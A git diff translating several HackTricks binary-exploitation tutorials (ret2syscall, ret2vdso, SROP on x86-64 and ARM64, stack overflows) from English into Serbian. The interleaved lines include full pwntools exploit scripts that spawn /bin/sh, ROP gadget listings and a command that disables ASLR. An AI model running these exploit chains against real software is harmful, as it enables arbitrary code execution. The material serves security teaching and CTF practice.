> Imajte na umu kako bi moglo biti moguće **obići ASLR koristeći vdso** ako je kernel kompajliran sa CONFIG_COMPAT_VDSO, jer adresa vdso neće biti nasumična: [https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639](https://vigilance.fr/vulnerability/Linux-kernel-bypassing-ASLR-via-VDSO-11639)
|
||||
|
||||
### ARM64
|
||||
|
||||
After dumping and checking the vdso section of a binary in kali 2023.2 arm64, I couldn't find in there any interesting gadget (no way to control registers from values in the stack or to control x30 for a ret) **except a way to call a SROP**. Check more info int eh example from the page:
|
||||
Nakon dumpovanja i provere vdso sekcije binarnog fajla u kali 2023.2 arm64, nisam mogao pronaći nijedan zanimljiv gadget (nema načina da se kontrolišu registri iz vrednosti na steku ili da se kontroliše x30 za ret) **osim načina da se pozove SROP**. Pogledajte više informacija u primeru sa stranice:
|
||||
|
||||
{{#ref}}
|
||||
srop-sigreturn-oriented-programming/srop-arm64.md
|
||||
|
||||
@ -2,26 +2,25 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
This is similar to Ret2lib, however, in this case we won't be calling a function from a library. In this case, everything will be prepared to call the syscall `sys_execve` with some arguments to execute `/bin/sh`. This technique is usually performed on binaries that are compiled statically, so there might be plenty of gadgets and syscall instructions.
|
||||
Ovo je slično Ret2lib, međutim, u ovom slučaju nećemo pozivati funkciju iz biblioteke. U ovom slučaju, sve će biti pripremljeno za pozivanje syscall `sys_execve` sa nekim argumentima za izvršavanje `/bin/sh`. Ova tehnika se obično primenjuje na binarne datoteke koje su statički kompajlirane, tako da može biti mnogo gadgeta i syscall instrukcija.
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
Da bismo pripremili poziv za **syscall**, potrebna je sledeća konfiguracija:
|
||||
|
||||
- `rax: 59 Specify sys_execve`
|
||||
- `rdi: ptr to "/bin/sh" specify file to execute`
|
||||
- `rsi: 0 specify no arguments passed`
|
||||
- `rdx: 0 specify no environment variables passed`
|
||||
- `rax: 59 Specifikujte sys_execve`
|
||||
- `rdi: ptr do "/bin/sh" specifikujte datoteku za izvršavanje`
|
||||
- `rsi: 0 specifikujte da nema prosleđenih argumenata`
|
||||
- `rdx: 0 specifikujte da nema prosleđenih promenljivih okruženja`
|
||||
|
||||
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack). For this, we need a gadget to write `/bin/sh` in a known area.
|
||||
Dakle, u suštini, potrebno je napisati string `/bin/sh` negde i zatim izvršiti `syscall` (imajući u vidu potrebnu padding za kontrolu steka). Za to nam je potreban gadget da napišemo `/bin/sh` u poznatom području.
|
||||
|
||||
> [!TIP]
|
||||
> Another interesting syscall to call is **`mprotect`** which would allow an attacker to **modify the permissions of a page in memory**. This can be combined with [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
|
||||
> Još jedan zanimljiv syscall koji se može pozvati je **`mprotect`** koji bi omogućio napadaču da **modifikuje dozvole stranice u memoriji**. Ovo se može kombinovati sa [**ret2shellcode**](../../stack-overflow/stack-shellcode/).
|
||||
|
||||
## Register gadgets
|
||||
|
||||
Let's start by finding **how to control those registers**:
|
||||
## Gadgeti za registre
|
||||
|
||||
Hajde da počnemo sa pronalaženjem **kako da kontrolišemo te registre**:
|
||||
```bash
|
||||
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x0000000000415664 : pop rax ; ret
|
||||
@ -29,15 +28,13 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x00000000004101f3 : pop rsi ; ret
|
||||
0x00000000004498b5 : pop rdx ; ret
|
||||
```
|
||||
Sa ovim adresama je moguće **pisati sadržaj u stek i učitati ga u registre**.
|
||||
|
||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
||||
|
||||
## Write string
|
||||
## Pisanje stringa
|
||||
|
||||
### Writable memory
|
||||
|
||||
First you need to find a writable place in the memory
|
||||
|
||||
Prvo treba da pronađete mesto u memoriji koje može da se piše
|
||||
```bash
|
||||
gef> vmmap
|
||||
[ Legend: Code | Heap | Stack ]
|
||||
@ -46,26 +43,20 @@ Start End Offset Perm Path
|
||||
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
|
||||
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
||||
```
|
||||
|
||||
### Write String in memory
|
||||
|
||||
Then you need to find a way to write arbitrary content in this address
|
||||
|
||||
Zatim treba da pronađete način da upišete proizvoljan sadržaj na ovu adresu
|
||||
```python
|
||||
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
||||
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
||||
```
|
||||
### Automatizujte ROP lanac
|
||||
|
||||
### Automate ROP chain
|
||||
|
||||
The following command creates a full `sys_execve` ROP chain given a static binary when there are write-what-where gadgets and syscall instructions:
|
||||
|
||||
Sledeća komanda kreira kompletan `sys_execve` ROP lanac za dati statički binarni fajl kada postoje write-what-where gadgeti i syscall instrukcije:
|
||||
```bash
|
||||
ROPgadget --binary vuln --ropchain
|
||||
```
|
||||
|
||||
#### 32 bits
|
||||
|
||||
#### 32 bita
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
@ -87,9 +78,7 @@ rop += popRax
|
||||
rop += p32(0x6b6000 + 4)
|
||||
rop += writeGadget
|
||||
```
|
||||
|
||||
#### 64 bits
|
||||
|
||||
#### 64 bita
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
@ -105,17 +94,15 @@ rop += popRax
|
||||
rop += p64(0x6b6000) # Writable memory
|
||||
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
||||
```
|
||||
## Nedostatak Gadžeta
|
||||
|
||||
## Lacking Gadgets
|
||||
|
||||
If you are **lacking gadgets**, for example to write `/bin/sh` in memory, you can use the **SROP technique to control all the register values** (including RIP and params registers) from the stack:
|
||||
Ako vam **nedostaju gadžeti**, na primer da napišete `/bin/sh` u memoriji, možete koristiti **SROP tehniku da kontrolišete sve vrednosti registara** (uključujući RIP i registre parametara) iz steka:
|
||||
|
||||
{{#ref}}
|
||||
../srop-sigreturn-oriented-programming/
|
||||
{{#endref}}
|
||||
|
||||
## Exploit Example
|
||||
|
||||
## Primer Eksploatacije
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -182,14 +169,13 @@ target.sendline(payload)
|
||||
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## Ostali Primeri i Reference
|
||||
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals19_speedrun1/index.html)
|
||||
- 64 bits, no PIE, nx, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64 bita, bez PIE, nx, upisati u neku memoriju ROP za pozivanje `execve` i skočiti tamo.
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html](https://guyinatuxedo.github.io/07-bof_static/bkp16_simplecalc/index.html)
|
||||
- 64 bits, nx, no PIE, write in some memory a ROP to call `execve` and jump there. In order to write to the stack a function that performs mathematical operations is abused
|
||||
- 64 bita, nx, bez PIE, upisati u neku memoriju ROP za pozivanje `execve` i skočiti tamo. Da bi se upisalo na stek, zloupotrebljava se funkcija koja vrši matematičke operacije.
|
||||
- [https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html](https://guyinatuxedo.github.io/07-bof_static/dcquals16_feedme/index.html)
|
||||
- 64 bits, no PIE, nx, BF canary, write in some memory a ROP to call `execve` and jump there.
|
||||
- 64 bita, bez PIE, nx, BF kanar, upisati u neku memoriju ROP za pozivanje `execve` i skočiti tamo.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,80 +2,73 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Find an introduction to arm64 in:
|
||||
Pronađite uvod u arm64 u:
|
||||
|
||||
{{#ref}}
|
||||
../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Code
|
||||
## Kod
|
||||
|
||||
We are going to use the example from the page:
|
||||
Koristićemo primer sa stranice:
|
||||
|
||||
{{#ref}}
|
||||
../../stack-overflow/ret2win/ret2win-arm64.md
|
||||
{{#endref}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void win() {
|
||||
printf("Congratulations!\n");
|
||||
printf("Congratulations!\n");
|
||||
}
|
||||
|
||||
void vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
|
||||
}
|
||||
|
||||
int main() {
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
vulnerable_function();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile without pie and canary:
|
||||
|
||||
Kompajlirati bez pie i kanarinca:
|
||||
```bash
|
||||
clang -o ret2win ret2win.c -fno-stack-protector
|
||||
```
|
||||
|
||||
## Gadgets
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
Da bi se pripremio poziv za **syscall**, potrebna je sledeća konfiguracija:
|
||||
|
||||
- `x8: 221 Specify sys_execve`
|
||||
- `x0: ptr to "/bin/sh" specify file to execute`
|
||||
- `x1: 0 specify no arguments passed`
|
||||
- `x2: 0 specify no environment variables passed`
|
||||
|
||||
Using ROPgadget.py I was able to locate the following gadgets in the libc library of the machine:
|
||||
|
||||
Korišćenjem ROPgadget.py, uspeo sam da lociram sledeće gadget-e u libc biblioteci mašine:
|
||||
```armasm
|
||||
;Load x0, x1 and x3 from stack and x5 and call x5
|
||||
0x0000000000114c30:
|
||||
ldp x3, x0, [sp, #8] ;
|
||||
ldp x1, x4, [sp, #0x18] ;
|
||||
ldr x5, [sp, #0x58] ;
|
||||
ldr x2, [sp, #0xe0] ;
|
||||
blr x5
|
||||
ldp x3, x0, [sp, #8] ;
|
||||
ldp x1, x4, [sp, #0x18] ;
|
||||
ldr x5, [sp, #0x58] ;
|
||||
ldr x2, [sp, #0xe0] ;
|
||||
blr x5
|
||||
|
||||
;Move execve syscall (0xdd) to x8 and call it
|
||||
0x00000000000bb97c :
|
||||
nop ;
|
||||
nop ;
|
||||
mov x8, #0xdd ;
|
||||
svc #0
|
||||
nop ;
|
||||
nop ;
|
||||
mov x8, #0xdd ;
|
||||
svc #0
|
||||
```
|
||||
|
||||
With the previous gadgets we can control all the needed registers from the stack and use x5 to jump to the second gadget to call the syscall.
|
||||
Sa prethodnim gadgetima možemo kontrolisati sve potrebne registre sa steka i koristiti x5 da skočimo na drugi gadget kako bismo pozvali syscall.
|
||||
|
||||
> [!TIP]
|
||||
> Note that knowing this info from the libc library also allows to do a ret2libc attack, but lets use it for this current example.
|
||||
|
||||
### Exploit
|
||||
> Imajte na umu da poznavanje ovih informacija iz libc biblioteke takođe omogućava izvođenje ret2libc napada, ali hajde da to iskoristimo za ovaj trenutni primer.
|
||||
|
||||
### Eksploatacija
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -124,5 +117,4 @@ p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,25 +2,24 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne Informacije
|
||||
|
||||
**`Sigreturn`** is a special **syscall** that's primarily used to clean up after a signal handler has completed its execution. Signals are interruptions sent to a program by the operating system, often to indicate that some exceptional situation has occurred. When a program receives a signal, it temporarily pauses its current work to handle the signal with a **signal handler**, a special function designed to deal with signals.
|
||||
**`Sigreturn`** je posebna **syscall** koja se prvenstveno koristi za čišćenje nakon što signalni handler završi svoju izvršavanje. Signali su prekidi koje operativni sistem šalje programu, često da bi ukazali na to da se dogodila neka izuzetna situacija. Kada program primi signal, privremeno pauzira svoj trenutni rad da bi obradio signal pomoću **signal handler-a**, posebne funkcije dizajnirane za rukovanje signalima.
|
||||
|
||||
After the signal handler finishes, the program needs to **resume its previous state** as if nothing happened. This is where **`sigreturn`** comes into play. It helps the program to **return from the signal handler** and restores the program's state by cleaning up the stack frame (the section of memory that stores function calls and local variables) that was used by the signal handler.
|
||||
Nakon što signalni handler završi, program treba da **nastavi svoje prethodno stanje** kao da se ništa nije dogodilo. Tu dolazi do izražaja **`sigreturn`**. Pomaže programu da **vrati iz signal handler-a** i obnavlja stanje programa čišćenjem steka (odeljak memorije koji čuva pozive funkcija i lokalne promenljive) koji je koristio signalni handler.
|
||||
|
||||
The interesting part is how **`sigreturn`** restores the program's state: it does so by storing **all the CPU's register values on the stack.** When the signal is no longer blocked, **`sigreturn` pops these values off the stack**, effectively resetting the CPU's registers to their state before the signal was handled. This includes the stack pointer register (RSP), which points to the current top of the stack.
|
||||
Zanimljiv deo je kako **`sigreturn`** obnavlja stanje programa: to čini tako što čuva **sve vrednosti CPU registara na steku.** Kada signal više nije blokiran, **`sigreturn` uklanja ove vrednosti sa steka**, efikasno resetujući registre CPU-a na njihov stanje pre nego što je signal obrađen. Ovo uključuje registar pokazivača steka (RSP), koji pokazuje na trenutni vrh steka.
|
||||
|
||||
> [!CAUTION]
|
||||
> Calling the syscall **`sigreturn`** from a ROP chain and **adding the registry values** we would like it to load in the **stack** it's possible to **control** all the register values and therefore **call** for example the syscall `execve` with `/bin/sh`.
|
||||
> Pozivanje syscall-a **`sigreturn`** iz ROP lanca i **dodavanje registarskih vrednosti** koje bismo želeli da učitamo u **stek** omogućava nam da **kontrolišemo** sve registarske vrednosti i stoga **pozovemo** na primer syscall `execve` sa `/bin/sh`.
|
||||
|
||||
Note how this would be a **type of Ret2syscall** that makes much easier to control params to call other Ret2syscalls:
|
||||
Napomena kako bi ovo bila **vrsta Ret2syscall** koja olakšava kontrolu parametara za pozivanje drugih Ret2syscall-a:
|
||||
|
||||
{{#ref}}
|
||||
../rop-syscall-execv/
|
||||
{{#endref}}
|
||||
|
||||
If you are curious this is the **sigcontext structure** stored in the stack to later recover the values (diagram from [**here**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
|
||||
|
||||
Ako vas zanima, ovo je **sigcontext struktura** koja se čuva na steku da bi se kasnije povratile vrednosti (dijagram iz [**ovde**](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)):
|
||||
```
|
||||
+--------------------+--------------------+
|
||||
| rt_sigeturn() | uc_flags |
|
||||
@ -56,15 +55,13 @@ If you are curious this is the **sigcontext structure** stored in the stack to l
|
||||
| __reserved | sigmask |
|
||||
+--------------------+--------------------+
|
||||
```
|
||||
|
||||
For a better explanation check also:
|
||||
Za bolje objašnjenje pogledajte takođe:
|
||||
|
||||
{% embed url="https://youtu.be/ADULSwnQs-s?feature=shared" %}
|
||||
|
||||
## Example
|
||||
|
||||
You can [**find an example here**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) where the call to signeturn is constructed via ROP (putting in rxa the value `0xf`), although this is the final exploit from there:
|
||||
## Primer
|
||||
|
||||
Možete [**pronaći primer ovde**](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop/using-srop) gde se poziv na signeturn konstruira putem ROP (stavljajući u rxa vrednost `0xf`), iako je ovo konačni exploit odatle:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -91,9 +88,7 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
Check also the [**exploit from here**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html) where the binary was already calling `sigreturn` and therefore it's not needed to build that with a **ROP**:
|
||||
|
||||
Proverite takođe [**eksploit ovde**](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html) gde je binarni fajl već pozivao `sigreturn` i stoga nije potrebno to graditi sa **ROP**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -126,20 +121,19 @@ target.sendline(payload) # Send the target payload
|
||||
# Drop to an interactive shell
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## Other Examples & References
|
||||
## Ostali Primeri i Reference
|
||||
|
||||
- [https://youtu.be/ADULSwnQs-s?feature=shared](https://youtu.be/ADULSwnQs-s?feature=shared)
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop](https://ir0nstone.gitbook.io/notes/types/stack/syscalls/sigreturn-oriented-programming-srop)
|
||||
- [https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html](https://guyinatuxedo.github.io/16-srop/backdoor_funsignals/index.html)
|
||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure and read the flag which is inside the memory of the binary.
|
||||
- Assembly binarni program koji omogućava **pisanje na stek** i zatim poziva **`sigreturn`** syscall. Moguće je napisati na stek [**ret2syscall**](../rop-syscall-execv/) putem **sigreturn** strukture i pročitati flag koji se nalazi unutar memorije binarnog programa.
|
||||
- [https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html](https://guyinatuxedo.github.io/16-srop/csaw19_smallboi/index.html)
|
||||
- Assembly binary that allows to **write to the stack** and then calls the **`sigreturn`** syscall. It's possible to write on the stack a [**ret2syscall**](../rop-syscall-execv/) via a **sigreturn** structure (the binary has the string `/bin/sh`).
|
||||
- Assembly binarni program koji omogućava **pisanje na stek** i zatim poziva **`sigreturn`** syscall. Moguće je napisati na stek [**ret2syscall**](../rop-syscall-execv/) putem **sigreturn** strukture (binarni program sadrži string `/bin/sh`).
|
||||
- [https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html](https://guyinatuxedo.github.io/16-srop/inctf17_stupidrop/index.html)
|
||||
- 64 bits, no relro, no canary, nx, no pie. Simple buffer overflow abusing `gets` function with lack of gadgets that performs a [**ret2syscall**](../rop-syscall-execv/). The ROP chain writes `/bin/sh` in the `.bss` by calling gets again, it abuses the **`alarm`** function to set eax to `0xf` to call a **SROP** and execute a shell.
|
||||
- 64 bita, bez relro, bez kanarija, nx, bez pie. Jednostavna buffer overflow napada koristeći `gets` funkciju sa nedostatkom gadgeta koji izvršava [**ret2syscall**](../rop-syscall-execv/). ROP lanac piše `/bin/sh` u `.bss` ponovnim pozivanjem gets, zloupotrebljava **`alarm`** funkciju da postavi eax na `0xf` kako bi pozvao **SROP** i izvršio shell.
|
||||
- [https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html](https://guyinatuxedo.github.io/16-srop/swamp19_syscaller/index.html)
|
||||
- 64 bits assembly program, no relro, no canary, nx, no pie. The flow allows to write in the stack, control several registers, and call a syscall and then it calls `exit`. The selected syscall is a `sigreturn` that will set registries and move `eip` to call a previous syscall instruction and run `memprotect` to set the binary space to `rwx` and set the ESP in the binary space. Following the flow, the program will call read intro ESP again, but in this case ESP will be pointing to the next intruction so passing a shellcode will write it as the next instruction and execute it.
|
||||
- 64 bita assembly program, bez relro, bez kanarija, nx, bez pie. Tok omogućava pisanje na stek, kontrolu nekoliko registara, i pozivanje syscall-a, a zatim poziva `exit`. Izabrani syscall je `sigreturn` koji će postaviti registre i premestiti `eip` da pozove prethodnu syscall instrukciju i izvrši `memprotect` da postavi binarni prostor na `rwx` i postavi ESP u binarnom prostoru. Prateći tok, program će ponovo pozvati read u ESP, ali u ovom slučaju ESP će pokazivati na sledeću instrukciju, tako da će prosleđivanje shellcode-a napisati kao sledeću instrukciju i izvršiti je.
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/sigreturn-oriented-programming-srop#disable-stack-protection)
|
||||
- SROP is used to give execution privileges (memprotect) to the place where a shellcode was placed.
|
||||
- SROP se koristi za davanje privilegija izvršenja (memprotect) mestu gde je shellcode postavljen.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,10 +2,9 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Pwntools example
|
||||
|
||||
This example is creating the vulnerable binary and exploiting it. The binary **reads into the stack** and then calls **`sigreturn`**:
|
||||
## Pwntools primer
|
||||
|
||||
Ovaj primer kreira ranjivi binarni fajl i koristi ga. Binarni fajl **čita u stek** i zatim poziva **`sigreturn`**:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -33,55 +32,49 @@ p = process(binary.path)
|
||||
p.send(bytes(frame))
|
||||
p.interactive()
|
||||
```
|
||||
## bof пример
|
||||
|
||||
## bof example
|
||||
|
||||
### Code
|
||||
|
||||
### Код
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <unistd.h>
|
||||
|
||||
void do_stuff(int do_arg){
|
||||
if (do_arg == 1)
|
||||
__asm__("mov x8, 0x8b; svc 0;");
|
||||
return;
|
||||
if (do_arg == 1)
|
||||
__asm__("mov x8, 0x8b; svc 0;");
|
||||
return;
|
||||
}
|
||||
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
|
||||
return buffer;
|
||||
return buffer;
|
||||
}
|
||||
|
||||
char* gen_stack() {
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = gen_stack();
|
||||
do_stuff(2);
|
||||
return 0;
|
||||
char* b = gen_stack();
|
||||
do_stuff(2);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
Compile it with:
|
||||
|
||||
Kompajlirati sa:
|
||||
```bash
|
||||
clang -o srop srop.c -fno-stack-protector
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space # Disable ASLR
|
||||
```
|
||||
## Eksploatacija
|
||||
|
||||
## Exploit
|
||||
|
||||
The exploit abuses the bof to return to the call to **`sigreturn`** and prepare the stack to call **`execve`** with a pointer to `/bin/sh`.
|
||||
|
||||
Eksploatacija koristi bof da se vrati na poziv **`sigreturn`** i pripremi stek za poziv **`execve`** sa pokazivačem na `/bin/sh`.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -110,44 +103,40 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
## bof пример без sigreturn
|
||||
|
||||
## bof example without sigreturn
|
||||
|
||||
### Code
|
||||
|
||||
### Код
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
#include <unistd.h>
|
||||
|
||||
char* vulnerable_function() {
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
char buffer[64];
|
||||
read(STDIN_FILENO, buffer, 0x1000); // <-- bof vulnerability
|
||||
|
||||
return buffer;
|
||||
return buffer;
|
||||
}
|
||||
|
||||
char* gen_stack() {
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
char use_stack[0x2000];
|
||||
strcpy(use_stack, "Hello, world!");
|
||||
char* b = vulnerable_function();
|
||||
return use_stack;
|
||||
}
|
||||
|
||||
int main(int argc, char **argv) {
|
||||
char* b = gen_stack();
|
||||
return 0;
|
||||
char* b = gen_stack();
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
## Eksploatacija
|
||||
|
||||
## Exploit
|
||||
|
||||
In the section **`vdso`** it's possible to find a call to **`sigreturn`** in the offset **`0x7b0`**:
|
||||
U sekciji **`vdso`** moguće je pronaći poziv na **`sigreturn`** na offsetu **`0x7b0`**:
|
||||
|
||||
<figure><img src="../../../images/image (17) (1).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
Therefore, if leaked, it's possible to **use this address to access a `sigreturn`** if the binary isn't loading it:
|
||||
|
||||
Stoga, ako je otkriven, moguće je **koristiti ovu adresu za pristup `sigreturn`** ako binarni fajl ne učitava.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -176,14 +165,13 @@ payload += bytes(frame)
|
||||
p.sendline(payload)
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
For more info about vdso check:
|
||||
Za više informacija o vdso proverite:
|
||||
|
||||
{{#ref}}
|
||||
../ret2vdso.md
|
||||
{{#endref}}
|
||||
|
||||
And to bypass the address of `/bin/sh` you could create several env variables pointing to it, for more info:
|
||||
A da zaobiđete adresu `/bin/sh`, možete kreirati nekoliko env varijabli koje upućuju na nju, za više informacija:
|
||||
|
||||
{{#ref}}
|
||||
../../common-binary-protections-and-bypasses/aslr/
|
||||
|
||||
@ -2,37 +2,34 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## What is a Stack Overflow
|
||||
## Šta je Stack Overflow
|
||||
|
||||
A **stack overflow** is a vulnerability that occurs when a program writes more data to the stack than it is allocated to hold. This excess data will **overwrite adjacent memory space**, leading to the corruption of valid data, control flow disruption, and potentially the execution of malicious code. This issue often arises due to the use of unsafe functions that do not perform bounds checking on input.
|
||||
A **stack overflow** je ranjivost koja se javlja kada program upisuje više podataka na stek nego što je dodeljeno da drži. Ovi viškovi podataka će **prepisati susedni memorijski prostor**, što dovodi do korupcije validnih podataka, prekida kontrolnog toka i potencijalno izvršavanja zlonamernog koda. Ovaj problem često nastaje zbog korišćenja nesigurnih funkcija koje ne vrše proveru granica na ulazu.
|
||||
|
||||
The main problem of this overwrite is that the **saved instruction pointer (EIP/RIP)** and the **saved base pointer (EBP/RBP)** to return to the previous function are **stored on the stack**. Therefore, an attacker will be able to overwrite those and **control the execution flow of the program**.
|
||||
Glavni problem ovog prepisivanja je što su **sačuvani pokazivač instrukcija (EIP/RIP)** i **sačuvani osnovni pokazivač (EBP/RBP)** za vraćanje na prethodnu funkciju **smešteni na steku**. Stoga, napadač će moći da prepiše te pokazivače i **kontroliše tok izvršavanja programa**.
|
||||
|
||||
The vulnerability usually arises because a function **copies inside the stack more bytes than the amount allocated for it**, therefore being able to overwrite other parts of the stack.
|
||||
Ranjivost obično nastaje jer funkcija **kopira više bajtova unutar steka nego što je dodeljeno za nju**, čime može da prepiše druge delove steka.
|
||||
|
||||
Some common functions vulnerable to this are: **`strcpy`, `strcat`, `sprintf`, `gets`**... Also, functions like **`fgets`** , **`read` & `memcpy`** that take a **length argument**, might be used in a vulnerable way if the specified length is greater than the allocated one.
|
||||
|
||||
For example, the following functions could be vulnerable:
|
||||
Neke uobičajene funkcije ranjive na ovo su: **`strcpy`, `strcat`, `sprintf`, `gets`**... Takođe, funkcije kao što su **`fgets`**, **`read` & `memcpy`** koje uzimaju **argument dužine**, mogu se koristiti na ranjiv način ako je navedena dužina veća od dodeljene.
|
||||
|
||||
Na primer, sledeće funkcije bi mogle biti ranjive:
|
||||
```c
|
||||
void vulnerable() {
|
||||
char buffer[128];
|
||||
printf("Enter some text: ");
|
||||
gets(buffer); // This is where the vulnerability lies
|
||||
printf("You entered: %s\n", buffer);
|
||||
char buffer[128];
|
||||
printf("Enter some text: ");
|
||||
gets(buffer); // This is where the vulnerability lies
|
||||
printf("You entered: %s\n", buffer);
|
||||
}
|
||||
```
|
||||
### Pronalaženje offseta za Stack Overflow
|
||||
|
||||
### Finding Stack Overflows offsets
|
||||
Najčešći način za pronalaženje stack overflow-a je davanje veoma velikog unosa `A`s (npr. `python3 -c 'print("A"*1000)'`) i očekivanje `Segmentation Fault` koji ukazuje da je **adresu `0x41414141` pokušano pristupiti**.
|
||||
|
||||
The most common way to find stack overflows is to give a very big input of `A`s (e.g. `python3 -c 'print("A"*1000)'`) and expect a `Segmentation Fault` indicating that the **address `0x41414141` was tried to be accessed**.
|
||||
Štaviše, kada pronađete da postoji ranjivost na Stack Overflow, biće potrebno pronaći offset do trenutka kada je moguće **prepisati adresu povratka**, za to se obično koristi **De Bruijn sekvenca.** Koja za dati alfabet veličine _k_ i podsekvence dužine _n_ predstavlja **cikličnu sekvencu u kojoj se svaka moguća podsekvenca dužine \_n**\_\*\* pojavljuje tačno jednom\*\* kao kontigenta podsekvenca.
|
||||
|
||||
Moreover, once you found that there is Stack Overflow vulnerability you will need to find the offset until it's possible to **overwrite the return address**, for this it's usually used a **De Bruijn sequence.** Which for a given alphabet of size _k_ and subsequences of length _n_ is a **cyclic sequence in which every possible subsequence of length \_n**\_\*\* appears exactly once\*\* as a contiguous subsequence.
|
||||
|
||||
This way, instead of needing to figure out which offset is needed to control the EIP by hand, it's possible to use as padding one of these sequences and then find the offset of the bytes that ended overwriting it.
|
||||
|
||||
It's possible to use **pwntools** for this:
|
